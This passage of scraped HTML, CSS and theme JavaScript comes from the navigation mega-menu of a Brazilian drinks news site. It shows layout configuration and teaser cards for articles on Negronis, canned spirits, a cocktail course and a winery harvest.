text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_b05","tdc_css_class_style":"tdi_52_b05_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_b05"}';
block_tdi_52_b05.td_column_number = "3";
block_tdi_52_b05.block_type = "tdb_header_mega_menu";
block_tdi_52_b05.post_count = "5";
block_tdi_52_b05.found_posts = "506";
block_tdi_52_b05.header_color = "";
block_tdi_52_b05.ajax_pagination_infinite_stop = "";
block_tdi_52_b05.max_num_pages = "102";
tdBlocksArray.push(block_tdi_52_b05);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_b05 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" class="td-image-wrap " title="MILANESE APOSTA EM NEGRONIS PREMIUM" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/milanese-negroni-riposato-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/" rel="bookmark" title="MILANESE APOSTA EM NEGRONIS PREMIUM">MILANESE APOSTA EM NEGRONIS PREMIUM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:04:00-03:00" >23 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/milanese-aposta-em-negronis-premium/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Depois do sucesso do Negroni Riposato Caffè, a Milanese decidiu ampliar a linha lançando mais três Negronis premium prontos para beber</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" class="td-image-wrap " title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/drinks-international-brands-report-2026-interfood-mesa-de-bar4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/" rel="bookmark" title="INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS">INTERFOOD TRAZ PARA O BRASIL LÍDERES EM RANKING INTERNACIONAL DE BEBIDAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:03:00-03:00" >17 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/interfood-traz-para-o-brasil-lideres-em-ranking-internacional-de-bebidas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">O Drinks International Brands Report 2026 coloca Fever-Tree, Angostura, Rémy Martin e Cocchi no topo de suas categorias</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" class="td-image-wrap " title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/abs-curso-iniciante-coquetelaria-mesa-de-bar2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/" rel="bookmark" title="ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA">ABS PROMOVE CURSO DE INTRODUÇÃO A COQUETELARIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:06:00-03:00" >13 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/abs-promove-curso-de-introducao-a-coquetelaria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Associação Brasileira de Sommeliers São Paulo está promovendo um curso online de introdução a Coquetelaria</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" class="td-image-wrap " title="BALY APOSTA EM VODKA E GIN EM LATA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/baly-vodka-gin-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/" rel="bookmark" title="BALY APOSTA EM VODKA E GIN EM LATA">BALY APOSTA EM VODKA E GIN EM LATA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T10:02:00-03:00" >26 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/baly-aposta-em-vodka-e-gin-em-lata/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Baly aposta na sua vodka e gin em lata que oferecem qualidade e segurança para o consumidor</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/destilados/" class="td-post-category">Destilados</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" class="td-image-wrap " title="TANQUERAY E STANLEY RENOVAM PARCERIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/tanqueray-stanley-mesa-de-bar3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/" rel="bookmark" title="TANQUERAY E STANLEY RENOVAM PARCERIA">TANQUERAY E STANLEY RENOVAM PARCERIA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T10:33:00-03:00" >22 de dezembro de 2025</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/tanqueray-e-stanley-renovam-parceria/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanqueray e Stanley 1913 renovam parceria e oferecem novas taças térmicas e Kits presenteáveis no The Bar</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_b05" data-td_block_id="tdi_52_b05"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_b05" data-td_block_id="tdi_52_b05"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-1186"><a href="https://portalmesadebar.com.br/categorias/vinhos/"><div class="tdb-menu-item-text">VINHOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_679 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_679" >
<style>
/* custom css */
.tdi_53_679 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_53_679 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_53_679 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_53_679 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_53_679:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_679:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_679.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_679.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_679 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_679 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_679 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_53_679 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_53_679 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_679 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_679 .td-module-meta-info,
				.ie11 .tdi_53_679 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_679 .td-post-vid-time{
					display: block;
				}.tdi_53_679 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_53_679 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_679 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_679 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_679 .td-post-category{
					display: inline-block;
				}.tdi_53_679 .td-post-author-name{
					display: none;
				}.tdi_53_679 .entry-review-stars{
					display: inline-block;
				}.tdi_53_679 .td-icon-star,
                .tdi_53_679 .td-icon-star-empty,
                .tdi_53_679 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_679 .td-module-comments{
					display: none;
				}.tdi_53_679 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_679:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_53_679 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_679 .block-mega-child-cats{
					width: 160px;
				}.tdi_53_679 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_679 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_679 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_679 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_679 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_53_679 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_53_679 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_53_679 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_679 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_679 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_53_679 .td-module-container:before{
					bottom: -13px;
				}.tdi_53_679 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_53_679 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_679 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_679 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_679 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_679 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_53_679 = new tdBlock();
block_tdi_53_679.id = "tdi_53_679";
block_tdi_53_679.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_679","tdc_css_class_style":"tdi_53_679_rand_style","category_id":"78","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_53_679"}';
block_tdi_53_679.td_column_number = "3";
block_tdi_53_679.block_type = "tdb_header_mega_menu";
block_tdi_53_679.post_count = "5";
block_tdi_53_679.found_posts = "496";
block_tdi_53_679.header_color = "";
block_tdi_53_679.ajax_pagination_infinite_stop = "";
block_tdi_53_679.max_num_pages = "100";
tdBlocksArray.push(block_tdi_53_679);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_679 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/vinhos/" class="td-post-category">Vinhos</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" class="td-image-wrap " title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/vinicola-goes-vindima-2026-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/vindima-2026-na-vinicola-goes-convida-a-novas-experiencias/" rel="bookmark" title="VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS">VINDIMA 2026 NA VINÍCOLA GÓES CONVIDA A NOVAS EXPERIÊNCIAS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

